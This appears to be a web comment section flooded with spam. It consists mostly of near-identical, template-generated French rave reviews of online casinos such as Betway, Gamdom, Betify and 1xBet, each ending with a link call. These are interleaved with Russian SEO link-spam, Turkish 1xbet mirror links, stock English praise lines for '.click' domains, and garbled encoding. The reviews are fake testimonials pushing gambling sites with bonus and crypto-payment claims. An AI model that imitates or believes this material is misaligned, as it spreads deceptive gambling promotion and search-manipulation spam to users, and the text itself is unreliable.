Je suis totalement conquis par Viggoslots Casino, ca pulse comme une soiree animee. La bibliotheque de jeux est captivante, comprenant des jeux compatibles avec les cryptos. Avec des transactions rapides. Le support client est irreprochable. Le processus est clair et efficace, parfois quelques tours gratuits en plus seraient geniaux. En conclusion, Viggoslots Casino est une plateforme qui pulse. De plus le design est moderne et attrayant, booste l’excitation du jeu. Un point cle les transactions crypto ultra-securisees, renforce le lien communautaire.
Lire la suite|
Je suis accro a Betzino Casino, c’est une plateforme qui pulse avec energie. Le choix est aussi large qu’un festival, avec des machines a sous aux themes varies. Le bonus d’inscription est attrayant. Le support est pro et accueillant. Le processus est clair et efficace, de temps a autre des offres plus genereuses seraient top. Pour finir, Betzino Casino assure un fun constant. A mentionner la plateforme est visuellement vibrante, incite a prolonger le plaisir. Particulierement interessant les paiements en crypto rapides et surs, garantit des paiements rapides.
Lancer le site|
электрокарнизы для штор купить электрокарнизы для штор купить .
J’adore l’ambiance electrisante de Vbet Casino, on y trouve une energie contagieuse. Le catalogue de titres est vaste, comprenant des jeux crypto-friendly. 100% jusqu’a 500 € plus des tours gratuits. Les agents sont rapides et pros. Les paiements sont surs et fluides, rarement des bonus plus frequents seraient un hit. En conclusion, Vbet Casino est un choix parfait pour les joueurs. Pour ajouter le site est fluide et attractif, incite a prolonger le plaisir. Particulierement fun les tournois frequents pour l’adrenaline, assure des transactions fiables.
Visiter le site|
Je suis enthousiasme par Vbet Casino, il offre une experience dynamique. Les options de jeu sont incroyablement variees, proposant des jeux de table classiques. 100% jusqu’a 500 € avec des spins gratuits. Le support est efficace et amical. Les gains sont verses sans attendre, a l’occasion des offres plus genereuses rendraient l’experience meilleure. En fin de compte, Vbet Casino vaut une exploration vibrante. Par ailleurs la plateforme est visuellement vibrante, ajoute une vibe electrisante. Un plus les options de paris sportifs diversifiees, renforce le lien communautaire.
Lire les dГ©tails|
жалюзи автоматические цена жалюзи автоматические цена .
Je suis emerveille par Posido Casino, on ressent une ambiance festive. La selection de jeux est impressionnante, offrant des sessions live palpitantes. Le bonus d’inscription est attrayant. Le service est disponible 24/7. Les paiements sont surs et efficaces, neanmoins quelques tours gratuits en plus seraient geniaux. Pour conclure, Posido Casino est une plateforme qui pulse. En plus le site est rapide et style, ce qui rend chaque session plus palpitante. Egalement super les paiements en crypto rapides et surs, renforce la communaute.
Entrer maintenant|
J’adore la vibe de Posido Casino, ca pulse comme une soiree animee. Les jeux proposes sont d’une diversite folle, avec des machines a sous visuellement superbes. Il amplifie le plaisir des l’entree. Le support est rapide et professionnel. Les paiements sont securises et rapides, par ailleurs des offres plus genereuses rendraient l’experience meilleure. En somme, Posido Casino est un incontournable pour les joueurs. Par ailleurs le design est moderne et energique, incite a rester plus longtemps. Egalement genial les options de paris sportifs variees, qui dynamise l’engagement.
Aller sur le site|
Je suis fascine par Posido Casino, il propose une aventure palpitante. La bibliotheque est pleine de surprises, avec des slots aux graphismes modernes. Le bonus de bienvenue est genereux. Les agents sont rapides et pros. Les gains arrivent sans delai, parfois des recompenses supplementaires seraient parfaites. En somme, Posido Casino offre une aventure inoubliable. D’ailleurs la navigation est claire et rapide, amplifie l’adrenaline du jeu. Particulierement fun les tournois reguliers pour la competition, propose des avantages sur mesure.
DГ©couvrir davantage|
карниз электро http://www.elektrokarniz777.ru .
J’adore le dynamisme de Betzino Casino, ca offre un plaisir vibrant. Les options de jeu sont incroyablement variees, comprenant des titres adaptes aux cryptomonnaies. 100% jusqu’a 500 € plus des tours gratuits. Le service d’assistance est au point. Les paiements sont securises et rapides, en revanche plus de promotions variees ajouteraient du fun. En resume, Betzino Casino vaut une exploration vibrante. En extra le design est moderne et energique, ce qui rend chaque moment plus vibrant. Un avantage notable les evenements communautaires engageants, propose des avantages sur mesure.
Lire plus|
1xbet ?ye ol http://www.1xbet-giris-5.com .
поставщик медоборудования http://medoborudovanie-postavka.ru/ .
рольшторы с электроприводом рольшторы с электроприводом .
1xbet t?rkiye giri? 1xbet t?rkiye giri? .
купить рулонные шторы москва купить рулонные шторы москва .
перепланировка офиса согласование https://pereplanirovka-nezhilogo-pomeshcheniya16.ru/ .
медицинская техника медицинская техника .
электрические рулонные шторы электрические рулонные шторы .
студия для самостоятельной записи студия для самостоятельной записи .
организация онлайн трансляций москва zakazat-onlayn-translyaciyu5.ru .
1xbet mobil giri? http://1xbet-giris-8.com/ .
1xbet t?rkiye 1xbet-giris-2.com .
1x bet http://www.1xbet-giris-4.com/ .
Je suis epate par Betway Casino, on y trouve une vibe envoutante. Les jeux proposes sont d’une diversite folle, proposant des jeux de table classiques. Il booste votre aventure des le depart. Le suivi est d’une fiabilite exemplaire. Les paiements sont surs et fluides, mais encore plus de promos regulieres ajouteraient du peps. Pour faire court, Betway Casino garantit un amusement continu. A signaler la plateforme est visuellement dynamique, ce qui rend chaque session plus palpitante. Un bonus les nombreuses options de paris sportifs, qui dynamise l’engagement.
Aller au site|
согласование перепланировки нежилого помещения в нежилом здании http://pereplanirovka-nezhilogo-pomeshcheniya16.ru .
поставка медицинского оборудования поставка медицинского оборудования .
рулонная штора автоматическая http://www.avtomaticheskie-rulonnye-shtory77.ru/ .
1x bet https://1xbet-giris-5.com .
1xbet guncel 1xbet guncel .
медтехника http://medicinskaya-tehnika.ru/ .
съемка подкаста под ключ съемка подкаста под ключ .
онлайн трансляции заказать https://zakazat-onlayn-translyaciyu5.ru/ .
1xbet giri?i 1xbet giri?i .
рулонные шторы жалюзи на окна http://avtomaticheskie-rulonnye-shtory1.ru/ .
рулонные шторы на кухню купить рулонные шторы на кухню купить .
1xbet 1xbet .
bahis siteler 1xbet bahis siteler 1xbet .
Je suis accro a Betway Casino, ca invite a l’aventure. La bibliotheque de jeux est captivante, offrant des sessions live palpitantes. Il booste votre aventure des le depart. Les agents repondent avec efficacite. Les gains arrivent sans delai, occasionnellement des offres plus genereuses seraient top. En resume, Betway Casino est un immanquable pour les amateurs. A signaler le site est rapide et engageant, ce qui rend chaque session plus excitante. Egalement genial les tournois frequents pour l’adrenaline, cree une communaute vibrante.
Continuer ici|
Je suis captive par Belgium Casino, ca donne une vibe electrisante. Il y a un eventail de titres captivants, avec des machines a sous visuellement superbes. 100% jusqu’a 500 € plus des tours gratuits. Les agents sont toujours la pour aider. Les gains arrivent sans delai, mais des recompenses supplementaires dynamiseraient le tout. En fin de compte, Belgium Casino offre une aventure memorable. De plus le site est fluide et attractif, incite a rester plus longtemps. Un bonus les competitions regulieres pour plus de fun, renforce la communaute.
DГ©couvrir maintenant|
Je suis accro a Betway Casino, c’est un lieu ou l’adrenaline coule a flots. Le choix de jeux est tout simplement enorme, incluant des paris sur des evenements sportifs. Le bonus d’inscription est attrayant. Disponible 24/7 par chat ou email. Les transactions sont fiables et efficaces, occasionnellement quelques free spins en plus seraient bienvenus. En bref, Betway Casino est un immanquable pour les amateurs. De surcroit la navigation est intuitive et lisse, incite a rester plus longtemps. Un plus les options de paris sportifs variees, renforce la communaute.
Aller en ligne|
Je suis enthousiaste a propos de Gamdom Casino, c’est une plateforme qui deborde de dynamisme. Le catalogue est un tresor de divertissements, proposant des jeux de cartes elegants. Il donne un avantage immediat. Les agents repondent avec rapidite. Les paiements sont securises et instantanes, bien que plus de promotions variees ajouteraient du fun. En somme, Gamdom Casino garantit un amusement continu. D’ailleurs le site est rapide et style, ce qui rend chaque session plus excitante. Particulierement cool les paiements en crypto rapides et surs, offre des recompenses regulieres.
AccГ©der Г la page|
Je suis emerveille par Betify Casino, c’est une plateforme qui deborde de dynamisme. La bibliotheque est pleine de surprises, proposant des jeux de cartes elegants. 100% jusqu’a 500 € avec des spins gratuits. Le service est disponible 24/7. Les transactions sont d’une fiabilite absolue, par ailleurs quelques spins gratuits en plus seraient top. En somme, Betify Casino est une plateforme qui pulse. A noter l’interface est fluide comme une soiree, ce qui rend chaque moment plus vibrant. Un avantage notable les tournois reguliers pour la competition, offre des recompenses regulieres.
DГ©couvrir|
Je suis emerveille par Betify Casino, ca invite a plonger dans le fun. Les jeux proposes sont d’une diversite folle, avec des machines a sous aux themes varies. Avec des depots rapides et faciles. Le support client est irreprochable. Les gains arrivent sans delai, a l’occasion quelques spins gratuits en plus seraient top. Pour finir, Betify Casino garantit un amusement continu. En extra la plateforme est visuellement electrisante, incite a prolonger le plaisir. Particulierement fun les evenements communautaires pleins d’energie, assure des transactions fluides.
Tout apprendre|
xbet xbet .
поставщик медицинского оборудования поставщик медицинского оборудования .
перепланировка офиса согласование http://pereplanirovka-nezhilogo-pomeshcheniya16.ru/ .
медицинская техника медицинская техника .
1xbet guncel 1xbet guncel .
рольшторы с электроприводом рольшторы с электроприводом .
реквизит и свет для подкастов реквизит и свет для подкастов .
организация онлайн трансляции конференции zakazat-onlayn-translyaciyu5.ru .
1xbet turkey 1xbet turkey .
1xbet giri? linki https://www.1xbet-giris-2.com .
рулонные шторы с электроприводом цена рулонные шторы с электроприводом цена .
электрические рулонные шторы купить электрические рулонные шторы купить .
J’adore l’energie de Betway Casino, ca invite a l’aventure. Il y a un eventail de titres captivants, offrant des sessions live immersives. Il amplifie le plaisir des l’entree. Les agents sont rapides et pros. Le processus est fluide et intuitif, mais encore des bonus plus frequents seraient un hit. Pour conclure, Betway Casino offre une experience hors du commun. En bonus la plateforme est visuellement electrisante, permet une plongee totale dans le jeu. Egalement super les competitions regulieres pour plus de fun, renforce la communaute.
Continuer ici|
Thanks for the good writeup. It in reality was once a leisure account it. Look advanced to more brought agreeable from you! By the way, how can we communicate?
битц казино официальный сайт
Je suis completement seduit par Betway Casino, on ressent une ambiance de fete. Les jeux proposes sont d’une diversite folle, comprenant des jeux optimises pour Bitcoin. Il rend le debut de l’aventure palpitant. Le suivi est impeccable. Les gains arrivent sans delai, a l’occasion quelques tours gratuits en plus seraient geniaux. Globalement, Betway Casino est un immanquable pour les amateurs. Notons egalement la plateforme est visuellement electrisante, permet une plongee totale dans le jeu. Particulierement cool les tournois reguliers pour s’amuser, cree une communaute vibrante.
Voir plus|
Je suis emerveille par Belgium Casino, c’est une plateforme qui pulse avec energie. Les jeux proposes sont d’une diversite folle, comprenant des jeux optimises pour Bitcoin. Il donne un avantage immediat. Le suivi est impeccable. Les paiements sont securises et rapides, cependant quelques free spins en plus seraient bienvenus. Globalement, Belgium Casino merite une visite dynamique. A souligner le design est moderne et attrayant, apporte une touche d’excitation. Un element fort les options de paris sportifs variees, renforce la communaute.
Explorer plus|
J’ai une passion debordante pour Gamdom Casino, c’est une plateforme qui pulse avec energie. Le catalogue de titres est vaste, offrant des sessions live palpitantes. Il donne un avantage immediat. Les agents repondent avec rapidite. Le processus est simple et transparent, cependant des bonus diversifies seraient un atout. Au final, Gamdom Casino est un lieu de fun absolu. De plus le design est tendance et accrocheur, apporte une touche d’excitation. Un point cle les nombreuses options de paris sportifs, offre des bonus exclusifs.
Avancer|
Je suis captive par Gamdom Casino, c’est une plateforme qui pulse avec energie. La selection est riche et diversifiee, offrant des experiences de casino en direct. 100% jusqu’a 500 € + tours gratuits. Le service client est excellent. Les gains sont transferes rapidement, parfois des recompenses supplementaires dynamiseraient le tout. Au final, Gamdom Casino offre une experience hors du commun. A noter la plateforme est visuellement electrisante, ce qui rend chaque session plus excitante. Un point cle les evenements communautaires engageants, propose des privileges personnalises.
En savoir plus|
согласование перепланировки в нежилом здании http://www.pereplanirovka-nezhilogo-pomeshcheniya17.ru/ .
перепланировка офиса согласование перепланировка офиса согласование .
Je suis emerveille par Betway Casino, ca offre un plaisir vibrant. Les options sont aussi vastes qu’un horizon, proposant des jeux de table classiques. Il donne un avantage immediat. Le suivi est toujours au top. Les retraits sont ultra-rapides, occasionnellement des recompenses en plus seraient un bonus. Dans l’ensemble, Betway Casino est un immanquable pour les amateurs. Par ailleurs le design est style et moderne, permet une immersion complete. Egalement top les competitions regulieres pour plus de fun, offre des bonus exclusifs.
Approfondir|
смарт вей https://sajt-smart-way.ru/ .
J’ai un faible pour Gamdom Casino, ca offre un plaisir vibrant. La bibliotheque est pleine de surprises, proposant des jeux de table classiques. Il offre un demarrage en fanfare. Le support client est irreprochable. Les paiements sont securises et rapides, occasionnellement des recompenses additionnelles seraient ideales. En resume, Gamdom Casino est un lieu de fun absolu. Ajoutons que le site est rapide et engageant, ce qui rend chaque session plus palpitante. Un plus le programme VIP avec des recompenses exclusives, propose des avantages uniques.
Regarder de plus prГЁs|
голосовое управление жалюзи https://www.avtomaticheskie-zhalyuzi.ru .
пошив толстовок оптом miniatelie.ru .
взять в аренду экскаватор погрузчик в москве взять в аренду экскаватор погрузчик в москве .
швейное производство arbuztech.ru .
комплексное продвижение сайтов москва комплексное продвижение сайтов москва .
seo продвижение и раскрутка сайта seo продвижение и раскрутка сайта .
seo agency nj seo agency nj .
блог интернет-маркетинга http://statyi-o-marketinge7.ru/ .
рекламное агентство seo рекламное агентство seo .
веб-аналитика блог https://statyi-o-marketinge6.ru .
Je suis accro a Betify Casino, ca transporte dans un univers de plaisirs. Les jeux proposes sont d’une diversite folle, comprenant des titres adaptes aux cryptomonnaies. 100% jusqu’a 500 € + tours gratuits. Le suivi est d’une fiabilite exemplaire. Les retraits sont simples et rapides, de temps en temps des offres plus genereuses rendraient l’experience meilleure. En resume, Betify Casino offre une aventure memorable. Notons aussi la plateforme est visuellement vibrante, facilite une immersion totale. Un element fort les competitions regulieres pour plus de fun, qui motive les joueurs.
Aller à l’intérieur|
сколько стоит перепланировка квартиры сколько стоит перепланировка квартиры .
узаконить перепланировку квартиры в москве цены https://www.skolko-stoit-uzakonit-pereplanirovku.ru .
codeshift.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
J’ai une passion debordante pour Betway Casino, c’est une plateforme qui deborde de dynamisme. Les options de jeu sont incroyablement variees, comprenant des jeux compatibles avec les cryptos. Le bonus initial est super. Le service est disponible 24/7. Le processus est clair et efficace, bien que plus de promotions variees ajouteraient du fun. En resume, Betway Casino est un endroit qui electrise. Ajoutons aussi la plateforme est visuellement dynamique, apporte une energie supplementaire. A souligner les tournois frequents pour l’adrenaline, qui motive les joueurs.
https://betwaycasino365fr.com/|
перепланировка в нежилом здании перепланировка в нежилом здании .
перепланировка в нежилом здании перепланировка в нежилом здании .
смартвэй официальный сайт смвэй https://sajt-smart-way.ru .
голосовое управление жалюзи http://avtomaticheskie-zhalyuzi.ru .
лучшие seo компании http://reiting-seo-kompanii.ru .
швейное производство одежды https://miniatelie.ru/ .
швейное производство в питере http://www.arbuztech.ru/ .
сео продвижение компания сео продвижение компания .
заказать анализ сайта заказать анализ сайта .
seo продвижение и раскрутка сайта seo продвижение и раскрутка сайта .
материалы по маркетингу https://www.statyi-o-marketinge7.ru .
блог seo агентства statyi-o-marketinge6.ru .
перепланировка офиса согласование https://pereplanirovka-nezhilogo-pomeshcheniya17.ru/ .
согласование перепланировки нежилого помещения согласование перепланировки нежилого помещения .
жалюзи с электроприводом жалюзи с электроприводом .
смарт вэй http://sajt-smart-way.ru .
производство одежды на заказ https://miniatelie.ru/ .
рекламное агентство seo рекламное агентство seo .
экскаватор. цена. час. https://arenda-ekskavatora-pogruzchika-1.ru .
топ seo продвижение низкие цены https://reiting-kompanii-po-prodvizheniyu-sajtov.ru .
продвижение французского сайта цена http://optimizaciya-i-seo-prodvizhenie-sajtov-moskva-1.ru/ .
усиление ссылок переходами optimizaciya-i-seo-prodvizhenie-sajtov-moskva.ru .
блог про продвижение сайтов блог про продвижение сайтов .
digital маркетинг блог https://statyi-o-marketinge6.ru/ .
brandreach.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
clickreach.click – Content reads clearly, helpful examples made concepts easy to grasp.
growthmind.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
digitalrise.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
leadlaunch.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
advisionpro.click – Content reads clearly, helpful examples made concepts easy to grasp.
adspherepro.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Je suis enthousiasme par Belgium Casino, c’est une plateforme qui deborde de dynamisme. La bibliotheque de jeux est captivante, incluant des options de paris sportifs dynamiques. Avec des depots instantanes. Le support client est irreprochable. Les retraits sont fluides et rapides, par moments des bonus plus frequents seraient un hit. Globalement, Belgium Casino vaut une exploration vibrante. De plus l’interface est simple et engageante, incite a rester plus longtemps. Un bonus les paiements securises en crypto, assure des transactions fluides.
Trouver les dГ©tails|
J’ai un veritable coup de c?ur pour Betway Casino, il offre une experience dynamique. La bibliotheque de jeux est captivante, comprenant des jeux crypto-friendly. Avec des transactions rapides. Le suivi est impeccable. Les paiements sont securises et rapides, neanmoins des offres plus genereuses seraient top. En bref, Betway Casino assure un divertissement non-stop. En plus la plateforme est visuellement dynamique, donne envie de continuer l’aventure. Un bonus les competitions regulieres pour plus de fun, qui dynamise l’engagement.
DГ©couvrir davantage|
J’ai une affection particuliere pour Gamdom Casino, c’est une plateforme qui pulse avec energie. Le choix de jeux est tout simplement enorme, avec des slots aux designs captivants. Le bonus de depart est top. Le service d’assistance est au point. Les retraits sont fluides et rapides, rarement plus de promos regulieres ajouteraient du peps. En resume, Gamdom Casino est une plateforme qui pulse. En complement le site est fluide et attractif, permet une plongee totale dans le jeu. Particulierement cool les transactions en crypto fiables, qui booste la participation.
DГ©couvrir maintenant|
J’ai une affection particuliere pour Gamdom Casino, il cree un monde de sensations fortes. Le catalogue de titres est vaste, comprenant des jeux optimises pour Bitcoin. Il offre un coup de pouce allechant. Les agents sont rapides et pros. Le processus est transparent et rapide, a l’occasion des bonus plus frequents seraient un hit. Globalement, Gamdom Casino offre une aventure memorable. Pour couronner le tout la plateforme est visuellement captivante, facilite une immersion totale. Egalement genial les options de paris sportifs diversifiees, offre des recompenses continues.
Cliquer pour voir|
Je suis totalement conquis par Belgium Casino, ca invite a l’aventure. Le choix de jeux est tout simplement enorme, incluant des paris sur des evenements sportifs. Avec des transactions rapides. Le suivi est toujours au top. Les retraits sont fluides et rapides, mais quelques tours gratuits supplementaires seraient cool. En resume, Belgium Casino offre une experience hors du commun. Ajoutons aussi le design est moderne et energique, ajoute une vibe electrisante. Egalement top les options de paris sportifs diversifiees, propose des privileges sur mesure.
DГ©marrer maintenant|
J’adore la vibe de Betify Casino, il procure une sensation de frisson. Le choix est aussi large qu’un festival, proposant des jeux de cartes elegants. Il rend le debut de l’aventure palpitant. Disponible 24/7 pour toute question. Le processus est fluide et intuitif, occasionnellement des bonus diversifies seraient un atout. Au final, Betify Casino assure un divertissement non-stop. Ajoutons aussi le design est style et moderne, ajoute une touche de dynamisme. Un atout les nombreuses options de paris sportifs, garantit des paiements rapides.
Visiter aujourd’hui|
Je ne me lasse pas de Belgium Casino, il procure une sensation de frisson. Les options sont aussi vastes qu’un horizon, incluant des paris sur des evenements sportifs. Il rend le debut de l’aventure palpitant. Le service client est de qualite. Les gains arrivent en un eclair, cependant des recompenses en plus seraient un bonus. En somme, Belgium Casino est un incontournable pour les joueurs. D’ailleurs la navigation est simple et intuitive, apporte une touche d’excitation. Particulierement fun le programme VIP avec des privileges speciaux, cree une communaute soudee.
Visiter maintenant|
Je suis enthousiaste a propos de Betify Casino, ca pulse comme une soiree animee. On trouve une gamme de jeux eblouissante, avec des machines a sous aux themes varies. Avec des depots instantanes. Le support est rapide et professionnel. Les transactions sont toujours securisees, mais encore des offres plus importantes seraient super. Pour finir, Betify Casino offre une experience inoubliable. Pour completer la plateforme est visuellement electrisante, ajoute une touche de dynamisme. A noter les evenements communautaires engageants, propose des avantages uniques.
Lire les dГ©tails|
ganabet apuestas https://www.ganabet-online.com .
goliath casino recension http://www.goliath-casino.com .
сколько стоит узаконивание перепланировки сколько стоит узаконивание перепланировки .
valor casino app download free valor casino app download free .
перепланировки квартир soglasovanie-pereplanirovki-1.ru .
jp99 https://www.jp99-online.com .
перепланировка нежилого помещения в москве перепланировка нежилого помещения в москве .
casino beep beep http://beepbeepcasino-online.com/ .
surewin casino review surewin-online.com .
ice bet ice bet .
newsky https://newsky-online.com/ .
seo top agencies http://reiting-seo-kompanii.ru/ .
good day 4 play kod promocyjny good day 4 play kod promocyjny .
adsprint.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
brandfuel.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
promopath.click – Navigation felt smooth, found everything quickly without any confusing steps.
adreachpro.click – Content reads clearly, helpful examples made concepts easy to grasp.
marketpilot.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
marketfuel.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
clickscale.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
trafficsphere.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
J’adore l’ambiance electrisante de Betway Casino, ca invite a plonger dans le fun. Le choix de jeux est tout simplement enorme, comprenant des jeux optimises pour Bitcoin. Le bonus de depart est top. Disponible 24/7 pour toute question. Les paiements sont surs et efficaces, cependant quelques spins gratuits en plus seraient top. Dans l’ensemble, Betway Casino garantit un amusement continu. Notons egalement la navigation est claire et rapide, facilite une immersion totale. Egalement top le programme VIP avec des privileges speciaux, qui motive les joueurs.
DГ©couvrir davantage|
Je suis enthousiaste a propos de Belgium Casino, on ressent une ambiance de fete. La gamme est variee et attrayante, proposant des jeux de table classiques. 100% jusqu’a 500 € + tours gratuits. Le service est disponible 24/7. Le processus est simple et transparent, quelquefois des offres plus importantes seraient super. En bref, Belgium Casino est un endroit qui electrise. A signaler le design est tendance et accrocheur, apporte une touche d’excitation. Un element fort les transactions crypto ultra-securisees, offre des bonus constants.
Aller Г la page|
Je suis emerveille par Gamdom Casino, ca invite a l’aventure. Les options sont aussi vastes qu’un horizon, comprenant des jeux optimises pour Bitcoin. Il offre un demarrage en fanfare. Les agents sont rapides et pros. Les retraits sont simples et rapides, rarement des bonus varies rendraient le tout plus fun. Pour conclure, Gamdom Casino est un choix parfait pour les joueurs. D’ailleurs le design est moderne et attrayant, ce qui rend chaque moment plus vibrant. Un plus le programme VIP avec des recompenses exclusives, assure des transactions fluides.
Visiter en ligne|
J’ai un veritable coup de c?ur pour Betify Casino, c’est un lieu ou l’adrenaline coule a flots. Les jeux proposes sont d’une diversite folle, offrant des sessions live immersives. Le bonus de bienvenue est genereux. Disponible 24/7 pour toute question. Le processus est clair et efficace, malgre tout plus de promos regulieres ajouteraient du peps. En conclusion, Betify Casino offre une aventure inoubliable. Notons egalement la plateforme est visuellement vibrante, ajoute une vibe electrisante. Particulierement attrayant les evenements communautaires vibrants, renforce la communaute.
Aller voir|
Je suis fascine par Betify Casino, il propose une aventure palpitante. Le catalogue est un paradis pour les joueurs, avec des machines a sous visuellement superbes. Il donne un elan excitant. Le support est rapide et professionnel. Les gains arrivent sans delai, a l’occasion des offres plus genereuses seraient top. Pour finir, Betify Casino garantit un amusement continu. Ajoutons aussi la navigation est intuitive et lisse, booste l’excitation du jeu. Un point fort les evenements communautaires vibrants, garantit des paiements securises.
Ouvrir la page|
Je suis captive par Belgium Casino, ca transporte dans un univers de plaisirs. On trouve une gamme de jeux eblouissante, comprenant des jeux optimises pour Bitcoin. Il rend le debut de l’aventure palpitant. Le suivi est d’une fiabilite exemplaire. Les transactions sont d’une fiabilite absolue, mais encore des recompenses supplementaires seraient parfaites. En resume, Belgium Casino merite un detour palpitant. En plus la navigation est intuitive et lisse, facilite une experience immersive. Un element fort les evenements communautaires pleins d’energie, qui dynamise l’engagement.
https://casinobelgium366fr.com/|
Je suis fascine par Belgium Casino, on ressent une ambiance festive. La gamme est variee et attrayante, proposant des jeux de table sophistiques. Il donne un avantage immediat. Le service client est de qualite. Les transactions sont fiables et efficaces, mais des recompenses en plus seraient un bonus. En conclusion, Belgium Casino est un immanquable pour les amateurs. Par ailleurs la navigation est intuitive et lisse, apporte une energie supplementaire. Un element fort les options de paris sportifs variees, offre des bonus exclusifs.
Aller en ligne|
Je ne me lasse pas de Betify Casino, c’est une plateforme qui pulse avec energie. On trouve une gamme de jeux eblouissante, proposant des jeux de cartes elegants. Le bonus de depart est top. Le support est efficace et amical. Le processus est clair et efficace, rarement plus de promotions frequentes boosteraient l’experience. En bref, Betify Casino vaut une visite excitante. En plus le design est tendance et accrocheur, apporte une touche d’excitation. A signaler les paiements en crypto rapides et surs, qui dynamise l’engagement.
AccГ©der Г la page|
adlift.click – Found practical insights today; sharing this article with colleagues later.
clickprohub.click – Found practical insights today; sharing this article with colleagues later.
clickgurus.click – Content reads clearly, helpful examples made concepts easy to grasp.
seostreampro.click – Found practical insights today; sharing this article with colleagues later.
clickforce.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
brandmagnet.click – Content reads clearly, helpful examples made concepts easy to grasp.
clickenginepro.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
seojet.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
trafficstream.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
Je suis enthousiasme par Azur Casino, ca offre un plaisir vibrant. Le catalogue de titres est vaste, proposant des jeux de table classiques. 100% jusqu’a 500 € plus des tours gratuits. Disponible a toute heure via chat ou email. Le processus est transparent et rapide, toutefois des bonus diversifies seraient un atout. Pour conclure, Azur Casino merite une visite dynamique. En bonus la plateforme est visuellement dynamique, incite a rester plus longtemps. Un bonus les evenements communautaires engageants, cree une communaute soudee.
Obtenir plus|
J’adore l’energie de Azur Casino, il propose une aventure palpitante. Le choix est aussi large qu’un festival, comprenant des jeux optimises pour Bitcoin. Il offre un demarrage en fanfare. Le service est disponible 24/7. Les retraits sont ultra-rapides, par contre des offres plus consequentes seraient parfaites. Pour conclure, Azur Casino est un incontournable pour les joueurs. Notons egalement la plateforme est visuellement captivante, apporte une energie supplementaire. A noter les transactions crypto ultra-securisees, garantit des paiements securises.
Jeter un coup d’œil|
J’ai un veritable coup de c?ur pour Lucky 31 Casino, ca transporte dans un monde d’excitation. La gamme est variee et attrayante, avec des machines a sous visuellement superbes. Il booste votre aventure des le depart. Le service client est de qualite. Les paiements sont securises et rapides, cependant plus de promos regulieres dynamiseraient le jeu. En somme, Lucky 31 Casino est un endroit qui electrise. De plus la navigation est fluide et facile, amplifie l’adrenaline du jeu. Egalement super les options de paris sportifs variees, propose des avantages uniques.
DГ©couvrir|
J’adore la vibe de 1xBet Casino, on ressent une ambiance festive. On trouve une gamme de jeux eblouissante, incluant des paris sportifs pleins de vie. Il offre un coup de pouce allechant. Disponible 24/7 par chat ou email. Les paiements sont surs et efficaces, bien que des recompenses en plus seraient un bonus. Pour finir, 1xBet Casino est un must pour les passionnes. En extra la plateforme est visuellement vibrante, donne envie de continuer l’aventure. Un atout les options de paris sportifs variees, renforce le lien communautaire.
Plongez-y|
J’ai un veritable coup de c?ur pour 1xBet Casino, il procure une sensation de frisson. Il y a une abondance de jeux excitants, offrant des sessions live immersives. Il offre un demarrage en fanfare. Les agents repondent avec rapidite. Les gains arrivent sans delai, mais des bonus plus frequents seraient un hit. Dans l’ensemble, 1xBet Casino est un must pour les passionnes. A noter la plateforme est visuellement electrisante, facilite une experience immersive. Particulierement interessant les paiements securises en crypto, propose des privileges sur mesure.
Entrer sur le site|
Je suis fascine par 1xBet Casino, on ressent une ambiance festive. On trouve une profusion de jeux palpitants, offrant des sessions live palpitantes. Il booste votre aventure des le depart. Les agents sont rapides et pros. Les retraits sont lisses comme jamais, par contre des bonus varies rendraient le tout plus fun. En fin de compte, 1xBet Casino garantit un plaisir constant. Ajoutons aussi le design est moderne et attrayant, booste le fun du jeu. Un plus les tournois reguliers pour s’amuser, assure des transactions fiables.
http://www.1xbetcasino366fr.com|
Je ne me lasse pas de Lucky 31 Casino, il cree une experience captivante. On trouve une gamme de jeux eblouissante, incluant des paris sur des evenements sportifs. Il propulse votre jeu des le debut. Le service d’assistance est au point. Les paiements sont surs et fluides, par moments des bonus varies rendraient le tout plus fun. Pour finir, Lucky 31 Casino est un choix parfait pour les joueurs. Par ailleurs l’interface est simple et engageante, ce qui rend chaque session plus excitante. Egalement excellent les evenements communautaires vibrants, assure des transactions fluides.
Aller sur le site web|
J’ai un faible pour Action Casino, ca transporte dans un monde d’excitation. Le choix est aussi large qu’un festival, proposant des jeux de table sophistiques. Le bonus initial est super. Disponible a toute heure via chat ou email. Les transactions sont toujours fiables, a l’occasion quelques tours gratuits supplementaires seraient cool. En fin de compte, Action Casino assure un divertissement non-stop. A signaler l’interface est lisse et agreable, incite a rester plus longtemps. Un point fort le programme VIP avec des avantages uniques, renforce le lien communautaire.
Ouvrir maintenant|
trafficmind.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
Just spent some time on 99jl and the variety of games is impressive. They’ve got something for everyone, whether you’re into slots or table games. My new go-to spot! Here’s the link: 99jl
promobridge.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
marketscope.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
seotrack.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
promocloud.click – Content reads clearly, helpful examples made concepts easy to grasp.
digitaltrack.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
clickgrow.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
I got this website from my friend who told me about this website and now this time I am browsing this web page and reading very informative content at this time.
https://mefengenharia.com.br/melbet-2025-obzor-bk/
Je suis enthousiasme par Azur Casino, il cree un monde de sensations fortes. On trouve une profusion de jeux palpitants, incluant des options de paris sportifs dynamiques. Le bonus de bienvenue est genereux. Le suivi est d’une precision remarquable. Les gains arrivent sans delai, mais encore des bonus diversifies seraient un atout. En bref, Azur Casino est un choix parfait pour les joueurs. D’ailleurs la plateforme est visuellement captivante, apporte une touche d’excitation. Un element fort les tournois reguliers pour la competition, propose des privileges sur mesure.
http://www.azurcasinobonusfr.com|
